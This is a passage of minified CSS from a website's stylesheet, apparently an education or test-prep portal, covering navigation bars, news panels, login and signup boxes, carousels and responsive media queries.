ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}#quick-nav{width:100%;background:#4a8be9;padding: 1px 0px 1px 7px;margin-bottom:1px;}#latest-news{width:100%;min-height:380px;background:#fff;padding:0px;overflow:hidden;display:block;}#time-events{width:100%;min-height:374px;background:#fff;padding:0px;overflow:hidden;display:block;}.glyphicon{margin-right:4px !important;}.pagination .glyphicon{margin-right:0px !important;}.pagination a{color:#555;}.panel{margin-bottom:0px!important;border-radius: 0px;}.panel ul{padding:0px;margin:0px;list-style:none;}#latest-inner{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner .news-item a:hover{color:#f58431;}#latest-inner2{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner2 .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px Solid #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner2 .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner2 .news-item a:hover{color:#f58431;}#time-events-inner{min-height:295px;padding:0px 15px 0px 15px;}#time-events-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;color:#f58431;font-weight:600;}#time-events-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#time-events-inner .news-item a:hover{color:#f58431;}#articals-inner{height:295px !important;padding:0px 15px 0px 15px;}#articals-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;}#articals-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#articals-inner .news-item a:hover{color:#f58431;}.t-cot{margin-left: -13px;}.sl-ml{margin-left: -70px;}.sl1{width:97% !important;}#clsl{width:100%;background:url(../images/timecoursebg.jpg) #e7f1ff;padding:0px;margin-top:5px;overflow:hidden;text-align:left;}#clsl .tagcloud{margin:6px 0px 2px 6px;text-align:center;}#clsl .tagcloud a{min-width: 120px; text-align: center; opacity: 0.8; display:inline-block;color:#273494;font-size:12px;padding:8px 8px;background:#fff;margin:0px 3px 4px 0px;border: 1px solid #c9ccd1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-weight:600;}#clsl .tagcloud a:hover{color:#fff;background:#192767;}#clsl .widget h4{padding-bottom:8px;margin:0 auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff;}#ads-one{padding:2px 14px 2px 15px;margin-top:0px;overflow:hidden;min-height:88px;text-align:center;background:#fff;margin-bottom:0px;}#ads-one a img{height:auto;}#ads-two{width:100%;padding:15px 0;overflow:hidden;min-height:100px;background:#efeeee;}#ads-two a img{float:left;width:219px;height:88px;border:1px solid #ccc;margin:3px;}#ota{width:100%;overflow:hidden;min-height:100px;margin-top: 5px;}.panel-default > .panel-heading-acor{font-size:18px;font-weight:bold;padding:0px;}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px;}.panel-body-acor{background:#efeeee;padding:15px;}.panel-body-acor .our-resul a{display:inline-block;color:#414141;font-size:12px;padding:4px 10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f;}#time-testi{width:100%;overflow:hidden;background-size:cover;background:url(../images/testi.jpg) bottom right repeat;margin-bottom:10px;margin-top:10px;}#time-testi-inner{padding:15px 15px 0px 25px;min-height:260px;width:100%;}.mar-bot{margin-bottom:25px;}#ttb{width:100%;overflow:hidden;padding:0px 15px 15px 15px;}.recent-projects{padding:0px 0 0 0;}.partner{padding-bottom:60px;}.clients-carousel .client-item a{display:block;padding:0px 0;text-align:center; background:#fff; border:1px solid #d6e3f5;}.clients-carousel:hover .client-item a img{opacity:1;}.clients-carousel:hover .client-item a:hover img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1;}.our-clients{width:100%;background:#f3f8ff;padding:15px;}.our-clients h4.title{margin-bottom:16px;padding-bottom:8px;}.our-clients h4.title span{padding-bottom:8px;border-bottom:1px solid;}.clients-carousel{}.clients-carousel .item{margin-right:15px;margin-bottom:0px;}.clients-carousel .client-item{padding:3px;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s;}.client-item .client-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.offerings{width:100%;overflow:hidden;}.offerings ul li{display: inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}footer h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px!important;margin-top:0px!important;text-transform:uppercase;line-height:24px!important;}.offerings a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight: 500;}.our-centers{width:100%;overflow:hidden;}.our-centers ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}.our-centers a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight:500;}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;padding-top:15px;border-top:1px solid #fff;margin-bottom:15px;}.f-end ul{list-style:none;margin:0;padding:0;}.f-end ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #4657a6;line-height: 10px;padding: 0px 20px 0px 0px;}.f-end ul li a{font-size:12px;font-weight:400;color:#4657a6;padding:3px 0px!important;position:relative;display:block;float:left;}.f-end a img{float:right;}.time-box-head-results{width:100%;padding:7px 0 7px 15px;color:#fff;background:#f49c14;font-size:16px;font-weight:normal;text-align:left;overflow:hidden;margin-bottom:15px;}.time-box-head-results img{float:left;margin-right:10px;}.clc{width:45%;min-height:50px;padding:15px;display:block;float:left;}.clc ul{list-style:none;margin:0;padding:0;}.clc ul li{width:100%;overflow:hidden;display:block;border-bottom:1px dashed #ccc;margin-bottom:3px;}.clc ul li a{width:100%;overflow:hidden;display:block;color:#414141!important;font-size:13px;text-align:left;font-weight:normal;padding:5px 0;}.clc ul li h3{width:100%;overflow:hidden;display:block;color:#ff6600!important;font-size:14px;text-align:left;font-weight:bold;padding:5px 0;}.clc ul li a:hover{color:#4a8be9!important;}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px;}.today-results-btn span{color:#f58431;padding-left:10px;font-size:16px;}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431;}.view-more-btn a{height:35px;text-align:center;padding:6px;color:#fff;}.view-more-btn a:hover{color:#fff;}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px 13px;content:no-close-quote;}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px 13px;content:no-close-quote;}.portfolio-thumb img{border:solid #FFF 5px;}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right;}.cmd-line .modal-body{padding:15px;position:relative;background:#fff;}.panel-footer{background-color:#f5f5f5;padding:3px 15px !important;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;}.cmd-line #text-login-msg{color:#333;margin-bottom:10px;}.cmd-line .form-control{margin-bottom:5px;}#course-off span{float:left;}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px;}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold;}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px auto;padding-bottom:25px;}.light-btn{padding:7px 25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none;}.light-btn:hover{background:#f8db6b;}.input-group{width:100%;border:none;}.forget{border:none;border-radius:none;background:none;color:#eee;}.forget:hover{border:none;border-radius:none;background:none;color:#fff;}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden;}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px;}.dropdown-menu > li.kopie > a{padding-left:5px;}.dropdown-submenu{position:relative;}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu > a:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:5px 0 5px 5px;content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0;}.dropdown-submenu:hover>a:after{border-left-color:#555;}.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:underline;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar{min-height:30px !important;margin-bottom:0px !important;border: none!important;}.navhed{position:relative;min-height:30px !important;margin-bottom:0px !important;border:1px solid transparent;}.navbar-nav{float:right!important;}.navbar-nav > li > a{line-height:15px !important;font-size: 12px !important;font-family: 'Open Sans', sans-serif !important;font-weight: 500;}.navbar-brand{float:left;height:25px;padding:3px 15px;font-size:18px;line-height:16px;}.navbar-default .navbar-nav > li > a{color:#FFF !important;}.navbar-default .navbar-collapse, .navbar-default .navbar-form{border-color:#4a8be9 !important;}.navbar-default{background-color:#093f87 !important;border-color:#093f87!important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{background-color:transparent;}.navbar-default .navbar-nav .dropdown-menu > li > a{margin-right:0px;text-decoration:none;}.navbar-default .navbar-nav .dropdown-menu > li > a:hover{background:#0033a0;color:#fff;margin-right:0px;}.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background:#4a8be9!important;border-color:#4a8be9;text-decoration:none;}.navbar-toggle{margin-right:0px;}.time-log{width:100%;font-family: 'Open Sans', sans-serif;font-size: 12px;line-height: 16px;font-weight: 300;}.time-log a{padding:18px 0px;color:#fff !important;background:rgba(255, 102, 0, 0.3);font-weight:500;text-align:center;display:block;font-size: 16px;}.time-log a img{margin-right:10px;margin-top:-2px;}.time-log a:hover{background:rgba(255, 102, 0, 0.5);}.time-fran{min-width:193px;float:right;}.time-fran a{padding:7px 10px 7px 10px;color:#fff !important;background: #08336b;text-align:center;display:block;font-weight: 500;}.time-fran a i{margin-right:5px;}.time-fran a img{margin-right:5px;margin-top:-2px;}.time-fran a:hover{background:#4a8be9;color:#eee;}.box{background:none;border:none;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-top:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0px!important;}.gsib_a{width:100%;padding:1px 6px 0 !important;}input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus, .gsc-search-button{box-sizing:content-box;line-height:normal;}.gsc-tabsArea div{overflow:visible;}.gsc-control-cse{font-family:Arial, sans-serif;border-color:#none!important;background-color:#eeeeee!important;}.cse .gsc-control-cse, .gsc-control-cse{width:auto;padding:1px!important;}.cse .gsc-control-cse, .gsc-control-cse{background-color:#eee!important;border:1px solid #eee!important;}input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{border-color:#357ae8!important;background-color:#357ae8!important;background-image:none;filter:none;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:13px;height:13px;padding:6px 15px!important;min-width:13px;margin-top:2px;}.cse input.gsc-search-button, input.gsc-search-button{font-family:inherit;font-size:11px;font-weight:bold;color:#fff;padding:0 8px;height:29px;min-width:54px;border:1px solid #666666;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;border-color:#357ae8;background-color:#4d90fe;background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#4d90fe',EndColorStr='#4787ed');}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px!important;}.gsc-input-box{border:1px solid #a9c6f3!important;background:#fff;height:auto !important;padding:6px 2px 6px 2px;border-radius:5px;}.pagination > li > a, .pagination > li > span{position:relative;float:left;padding:3px 3px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.cls-head h4{font-size:16px;color:#FFF;text-align:center;line-height: 16px;font-weight:bold;/*margin-left:5px;*/margin: 6px 8px;}.school{background:#e64028;background-size:cover;}/*#tse{overflow:hidden;width:200px;}*/#tse .ts-text{width:100%;overflow:hidden;color:#414141;font-size:16px !important;padding:16px 8px 16px 0px;text-align:center;}#tse .ts-text p{color:#32376f;font-size:20px;font-weight:bold;margin:6px 0;}#tse .ts-text span{color:#32376f;font-size:13px;line-height:16px;}#tse .ts-text .oran{color:#e77e23;font-size:20px;font-weight:bold;}#tse a .in-box{background:#f49c14;overflow:hidden;color:#fff;margin:0px 0px 10px 0px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.in-box img{width:100%;}.bnr{margin:0px 45px 20px 0px;}.bnrLast{margin:0px 0px 20px 0px;}.bnrn{margin:0px 16px 0px 0px;}.bnrnext{margin:0px 0px 0px 0px;}#tse a .in-box:hover{opacity:0.7;}.timer-wrap{background:#ff6600;width:100%;overflow:hidden;min-height:73px;color:#fff;padding:9px 0px 0px 0px;font-size:14px;font-weight:400;line-height:18px;margin-top:15px;text-align:center;}.timer-wrap p{text-align:center;color:#fff;font-size:14px;margin-bottom:3px;margin-top:3px;font-weight:bold;}#tse .in-box p{font-size:14px;}#tse .in-box h3{font-size:15px;text-align:center;color:#fff;font-weight:bold;padding:2px;}.video-tube{width:100%;overflow:hidden;padding:0px;}.mar-top-social{margin-top:20px; float: right;}.navbar-default .navbar-brand{color:#fff !important;}.navbar-default .navbar-brand:hover{color:#eee;}.dropdown-menu{padding:0px 0!important;min-width: 140px;}html{overflow-y:auto !important;}.carousel-indicators{z-index:1 !important;}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;}.navbar-default .navbar-toggle{border-color:transparent !important;}.navbar-default .navbar-nav>li>a{padding:7px 20px 7px 10px !important;}.navbar-header{padding:0px 15px 0px 15px;}.abt{padding-left:0px !important;}/*.tMenu{padding-left:5px !important;}.navbar-nav>li>.dropdown-menu{margin-top:-2px !important;}*/.schoolCon{padding-right:0px !important;padding-left:0px !important;margin-top: 4px;}.videoCon{padding-right:3px !important;padding-left:5px !important;}.iconFa{padding-right:10px !important;padding-left:10px !important;}.adds{display:flex;}#page .block-region .block .header{border:1px solid #f49c14 !important;background:#f49c14 !important;padding:8px 0px 8px 0px !important;}#page .block-region .block .header .title h2{color:#fff !important;padding:0 15px !important;padding-top:0px !important;}.block .header .title h2:before{content:none!important;}.header .title .block_action{top:3px !important;}.f-end, #page-footer h3{text-align:left !important;}#page .block-region .block{background:#fff !important;box-shadow:0px 0px 4px 0px #e2dede !important; padding-bottom: 25px !important;}.tree_item, .block_tree li p, .content{margin:0px !important;padding:10px 0px;border-bottom:1px solid #f3eeee;}.content br{display:none;}.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a{color:#333;font-size:13px;font-weight: 500;margin: 5px 0px;}.requiresjs, .block-hider-hide, .block-hider-show{width:20px !important;background:#fff;}.stu a{color:#4182e8 !important;font-size:13px !important;font-weight:400 !important;}.tchat{width: 100%;position:absolute;font-family: 'Times New Roman', serif;font-size: 22px;font-weight: bold;font-style: italic;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:auto !important;height:auto !important;padding:6px 16px 10px 16px !important;min-width:13px !important;margin-top:0px !important;}input.gsc-search-button{margin-left:1px !important;}.topban{min-height:80px;padding:10px 30px;}.bottban{min-height:81px;}.mobiban{display:none;}.thumbnail{margin-bottom:0px !important;padding:2px !important;}.topmain{padding:8px 15px 2px 10px;margin-bottom:0px;}.chatRow{margin-right:-4px !important;margin-left:0px !important;}#quick-nav ul li a:hover{color:#e9f302 !important;}.nav>li>a:hover, .nav>li>a:focus{background-color:transparent !important;}#quick-nav ul li{border-right:none !important;}.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{background-color:transparent !important;}.navbar-default .navbar-nav > li > a.active, .navbar-default .navbar-nav>li:hover>a{border-bottom:none !important;}.navbar-brand{height:31px !important;line-height:3px !important;}.navbar-toggle{margin-bottom:1px !important;}.loginpanel h2{background:#32376f !important;color:#fff !important;font-weight:bold !important;font-size:20px !important;text-align:left !important;padding:12px 10px 16px 25px !important;margin:0px 0px 0px 0px !important;} /*.loginpanel{margin:0px 10px 0px 0px !important;background:#f6f6f6;box-shadow:0px 0px 8px 0px #c5c4c4;}*/ .loginbox .loginform .form-label{float:none !important;text-align:left !important;width:auto !important;}.loginbox .loginform .form-input{float:none !important;width:100% !important;text-align:left !important;}.loginbox .loginform .form-input input{width:100% !important;padding:8px !important;}.signuppanel .subcontent{color: #000a44 !important;font-size: 14px !important;text-align:justify !important;}.signuppanel h2{font-size:20px !important;font-weight:bold !important;color:#32376f !important;text-align:left !important;padding:8px 0px 0px 0px !important;}.nav .dropdown-toggle .caret{border-top-color:#fff !important;border-bottom-color:#fff !important;margin-top:0px !important;margin-left: 4px !important;}.timeWel{font-weight:bold;color:#32376f;margin-bottom: 10px;}.signuppanel .subcontent li{list-style:disc;margin-left:30px;}.loginbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important; /*width:70% !important;height:40px !important;*/ font-size:14px !important;font-weight:bold !important;}.signupbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important;height:40px !important;font-size:14px !important;font-weight:bold !important;} /*.loginpanel .subcontent{padding:15px !important;}*/ #page #region-main h2{margin-top: 0px !important;} #page #region-main .loginbox .rememberpass{text-align:left !important;}#page #region-main .loginbox{padding:0px !important;}.offers, .centers{padding-left:0px !important;}.loginbox.twocolumns{margin:0px !important;}.signupHead{font-size:16px;font-weight:bold;padding:35px 0px 0px 0px;}.signupBottom{background-image:url(https://www.time4education.com/theme/times/time/images/TIME_Loginpage.png);background-size:cover;background-position:100% 100%;height:343px;text-align:center;}.dropdown-menu>li>a{padding:4px 10px !important;font-weight:normal !important;font-size:12px !important;border-top: 1px solid #ccc;}/*.loginbox h2, .loginbox .subcontent{margin:0px !important;}*/.Blrow{padding-right:5px !important;padding-left:5px !important;}.Blsearch{padding-right:0px !important;padding-left:0px !important;}.mobi{display:none !important;}#ads-one a img{width:100%;}.imgBox{width:200px !important;height:68px !important;margin:3px 0px !important;max-width:none !important;}.imgBoxrendrer{width:200px;height:68px !important;margin-top:4px !important;margin-bottom:10px !important;margin-left:2px;margin-right:5px;max-width:none !important;}.dname{position:absolute;margin:7% 0% 0% 3%;color:#fff;} /*.signuppanel{display:-webkit-box !important;}*/.subbanner img{margin:4px;}.subbanner{position:absolute;}.social-icons {padding: 0px !important}.social-icons a{font-size: 16px !important; font-weight:500; color:#fff; background:none!important;width: auto !important;padding-top: 0 !important;margin-right:0!important;float:none!important;}.box{background:none !important;}.mbl{display:none;}.carousel-inner>.item{}#main-slide .item img{width:100% !important;height:auto;}.clc ul li h3{font-size:13px !important;padding:0px 0 !important;}#tse .ts-text{padding:5px 8px 3px 8px !important;}#latest-news1{width:200px !important;min-height:auto;}#latest-news1 .more-img img{max-width:none !important;}.more-img a img {margin-bottom: 5px;}.last {margin-bottom: 0px !important;}/*Important Alerts*/#imp-alert {width: 100%;overflow: hidden;background: #ff7e4b;margin-bottom: 3px;}#imp-alert .ia-head {width: 100%;background: sienna;color: #fff;text-align: center;font-weight: bold;min-height: 28px;padding: 6px 24px;}.ia-emt {width: 100%;background: #d8dbe2;min-height: 28px;}.ia-f-dot {width: 100%;overflow: hidden;display: block;}.ia-f-dot .content {margin: 6px 0 !important;border-bottom: none !important; padding: 0;}.carousel {margin-bottom: 0px !important;}.ia-f-dot .carousel-indicators {position: absolute;top: 3px;width: 34%;padding-right: 0px;margin-left: 60px;text-align: right;list-style: none;}.ia-f-dot .carousel-indicators li {display: inline-block;text-indent: -999px;cursor: pointer;background-color: rgba(0,0,0,0);border-radius: 10px;float: right;}.ia-f-dot .carousel-indicators .active {background-color: #fff!important;}.ia-f-dot .content .carousel-inner {overflow: visible;}.thumbnail-ia {display: block;padding: 0px;line-height: 1.42857143;border: none;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.caption a {color: #fff !important;}.thumbnail-ia .caption .lead {margin-bottom: 0px}.qnv{float:right!important;} .cp-mrg {padding-left: 0;padding-right: 0;}

#cor-onln{width:100%;background:url(../images/cor-online-bg.jpg) #e7f1ff;padding:0;margin-top:5px;overflow:hidden;text-align:left;margin-bottom:50px}.coronln-head h4{font-size:16px;color:#fff;text-align:left;line-height:18px;font-weight:700;margin:10px 0 10px 5px}#cor-onln .coronlntab{margin:0 5px 10px;text-align:left}#cor-onln .coronlntab a{display:inline-block;color:#093f87;font-size:14px;padding:10px 15px;background:#fff;margin:0 4px 5px 0;border:1px solid #fff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;font-weight:500;border-radius:2px}#cor-onln .coronlntab a:hover{color:#fff;background:#192767}@media only screen and (min-width:200px) and (max-width:400px){.time-log a{padding:18px 0!important}.timelg{margin-top:0!important}.wdj{margin-top:5px!important;position:absolute}#ads-one a img{width:44%!important;height:auto!important;float:none!important;border:none!important}#tse a img{margin-bottom:5px;width:100%!important}}@media only screen and (min-width:200px) and (max-width:425px){#ads-one,.client-item img{width:100%}#ads-one{padding:5px 18px 6px 15px}.our-clients h4.title span{padding-bottom:0}.touch-carousel .owl-controls .owl-buttons{top:-36px}.client-item .client-details{padding:0 0 3px}.our-clients h4.title{margin-bottom:4px;padding-bottom:0;font-size:13px}}@media only screen and (min-width:326px) and (max-width:500px){.mar-top-social{margin-top:15px}}@media only screen and (min-width:380px) and (max-width:459px){.gsc-control-cse{width:58%!important;float:right;margin:-65px 0 0}}@media only screen and (min-width:401px) and (max-width:767px){.wdj{margin-top:20px!important}}@media only screen and (min-width:460px) and (max-width:767px){.topban{min-height:130px}.gsc-control-cse{width:58%!important;float:right;margin:-75px 0 0}}@media only screen and (min-width:551px) and (max-width:767px){#portfolio-list li{width:49.9%}}@media only screen and (min-width:768px) and (max-width:991px){#cssmenu>ul>li>a{padding:2px 15px 2px 0!important;font-size:13px!important}#cssmenu>ul>li.has-sub>a:after{right:1px!important}#cssmenu>ul>li.has-sub>a:before{right:4px!important}.gsc-control-cse{float:right;margin:0}.timelg{margin-top:0!important}}@media only screen and (min-width:768px) and (max-width:979px){.signupBottom{background-position:50% 50%}.subbanner img{width:100%;display:none}.subbanner{position:inherit}.signuppanel{display:block!important}}@media only screen and (min-width:768px){ul.nav li:hover>ul.dropdown-menu{display:block}#navbar{text-align:center}.navbar-header{float:left!important}.navbar-toggle{display:none!important}#portfolio-list li{width:33.21%}.portfolio-4column #portfolio-list li{width:24.8%}.full-width-portfolio #portfolio-list li{width:24.85%}.portfolio-2column #portfolio-list li{width:49.9%}}@media only screen and (min-width:1200px) and (max-width:1365px){.bnrn{margin:0}}@media only screen and (min-width:1264px) and (max-width:1365px){#clsl .tagcloud a{margin:0 4px 3px 0}}@media only screen and (min-width:1024px) and (max-width:1263px){#clsl .tagcloud a{min-width:98px}}@media only screen and (min-width:992px) and (max-width:1024px){.blg-btn,.cht-btn,.tt-btn{padding:10px!important;font-size:12px!important}.cls-head h4{font-size:12px;margin-top:4px;margin-left:0}#clsl .tagcloud{margin:4px 0 1px}#clsl .tagcloud a{min-width:89px;padding:4px 8px;font-size:10px;margin:0 0 3px}.bnrn,.cht-btn{margin:0}.impbtn1{width:208px!important}.impbtn2{width:188px!important;margin-left:6px!important}.imgBox{width:100%!important;height:auto!important}}@media only screen and (min-width:992px){#portfolio-list li .body,#portfolio-list li .header{display:block}}@media only screen and (max-width:379px){.gsc-control-cse{margin:-10px 0 0}}@media only screen and (max-width:440px){.dname{margin:5% 0 0 3%;font-size:16px}}@media only screen and (max-width:500px){.offerings,.our-centers{text-align:center;margin:0 auto}#tse a .in-box{width:98%!important}.navbar-nav .open .dropdown-menu{background-color:transparent!important;padding-left:10px!important}.navbar-default .navbar-toggle{margin-top:8px!important}.r-banner{margin-top:5px}}@media only screen and (max-width:519px){.signupBottom{background-position:50% 50%}}@media only screen and (max-width:550px){#portfolio-list li{width:100%}}@media only screen and (max-width:767px){.f-end,.mar-bot{text-align:center}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{margin-left:0!important;margin-right:0!important}.adds,.mbl{display:block}.videoCon,.wb,.webban{display:none}#tse .in-box h3{font-size:15px}.tchat{margin:0;display:inline-flex}.emt-box{display:inline-block}.schoolCon{margin-top:0}#ads-one{padding:0!important}#tse,.subbanner img{width:100%}#tse a .in-box{width:47%}.imgBox1{width:48%!important}.mobi{display:block!important;width:100%}.web{display:none!important}.abt{padding-left:15px!important}.mar-bot{padding-left:0;padding-right:0}.centers,.offers{width:50%;float:left}.header .social-icons{text-align:right!important}.timelg{margin-top:0!important}.bottban{margin-bottom:10px}.logo{position:absolute;z-index:9999}#header{height:82px}.topbanner1,.topbanner2,.topbanner3,.topbanner4,.topbanner5,.topbanner6,.topbanner7,.topbanner8{width:100%!important;margin-bottom:10px}.mobiban{display:block;background:#ccc;padding:10px 15px 0 10px;margin-bottom:30px}.imgBoxrendrer{width:48%!important;margin-left:2px!important;margin-right:2px!important}.subbanner{position:inherit}.signuppanel{display:block!important}.navbar-default .navbar-brand,.navbar-nav{display:inline}.navbar-default .navbar-toggle .icon-bar{background-color:#fff!important}.navbar-default .navbar-nav .dropdown-menu>li>a{color:red;background-color:#fff;border-radius:4px;margin-top:2px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333;text-decoration:none}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:#32376f}.navbar-nav .open .dropdown-menu{border-bottom:1px solid #fff;border-radius:0}.dropdown-menu{padding-left:10px}.dropdown-menu.dropdown-menu{padding-left:20px}.dropdown-menu .dropdown-menu .dropdown-menu{padding-left:30px}li.dropdown.open{border:0 solid red}.navbar{position:absolute!important;display:inline-block;overflow:hidden!important;z-index:1000;width:100%}.impbtn1,.impbtn2{width:100%!important}.time-log a{width:97%!important;padding:15px!important;margin:20px 10px 10px!important;border-radius:4px;background:#f60}.time-log a:hover{background:rgba(255,102,0,.8)}.impbtn2{margin-left:0!important}}.aimcatbtn .aim1,.aimcatbtn .aim2{color:#333;padding:6px;font-weight:600;margin-bottom:5px;text-decoration:none;font-size:14px}@media only screen and (max-width:991px){#clsl,#tse{margin-top:5px;width:100%}#clsl,#tse,.cls-head{width:100%}#quick-nav,.cls-head{padding:0}#latest-news,.cls-head h4,.sl-ml,.t-cot{margin-left:0}.blg-btn,.cht-btn,.tt-btn{margin-right:5px}#cssmenu>ul>li>a{padding:5px 15px!important}#main-slide .item img{width:100%!important;height:auto!important}#tse{margin-bottom:3px}#clsl .tagcloud{padding:6px 0;margin:2px 0 4px}.cls-head h4{font-size:14px;line-height:8px}#clsl .tagcloud a{min-width:100px;margin:0 5px 5px;padding:8px 4px}#latest-news{width:100%;margin-right:0;text-align:left;margin-bottom:5px}.cls-head{min-height:auto}.sl1{width:100%!important}.tchat{width:100%;position:relative;display:inline-flex}.cht-btn{margin-left:5px}.navbar-toggle{padding:0!important;margin-right:0!important}.navbar-brand{font-size:13px!important;padding:15px 0!important;font-weight:600!important}.chat,.gr-emt{padding-left:0;padding-right:0}.time-fran{min-width:80px;float:left;font-weight:700;font-size:11px}.navbar-default .navbar-nav>li>a{padding:8px 10px!important}.carousel-inner>.item{height:auto}.ia-emt{display:none}.thumbnail-ia{line-height:24px}#time-events{margin-bottom:8px}}#main-slide2 .carousel-control.left span,#main-slide2 .carousel-control.right span,#vid-inner{padding:15px}.pb-inner ul,.pb-inner ul li{list-style:none;margin:0!important}.blg-btn,.cht-btn,.tt-btn{width:95%;margin-top:5px;text-align:center}.logotemp{display:block}.menutemp{display:inline-block;float:left}.aimcatbtn .aim2,.blg-btn,.cht-btn,.pb-outer,.tt-btn{display:block}.fa-bell,.fa-file-text{color:brown}#time-testi-vid{border:1px Solid;margin-bottom:10px}#vid-inner{background:#fdf5de}#vid-inner h4{text-align:center;margin-top:10px}#vid-inner p{text-align:center}.ctus{padding:5px;vertical-align:top;line-height:26px;font-size:16px!important;font-weight:500;font-family:'Open Sans',sans-serif}.btn-s,.pb-inner ul 